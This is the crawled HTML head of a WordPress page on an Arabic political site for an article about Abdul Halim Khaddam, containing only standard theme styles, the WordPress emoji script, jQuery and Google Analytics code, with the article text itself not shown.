

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/2281
body_size: 33098
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>لغز عبد الحليم خدام &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"ec5b377c9a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
